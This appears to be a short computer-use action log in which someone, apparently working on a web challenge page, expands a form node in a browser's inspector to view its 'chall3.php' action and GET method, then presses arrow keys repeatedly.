
Expand the form node to show its chall3.php action and GET method.
left_click(371, 718)

key("Right")
key("Right")
key("Right")

key("Down")
key("Up")
key("Down")
key("Down")
key("Down")

key("Up")
key("Up")
key("Down")
key("Right")
key("Right")
key("Up")
key("Up")
key("Up")

key("Down")
key("Down")
key("Down")
key("Up")
key("Down")
key("Down")
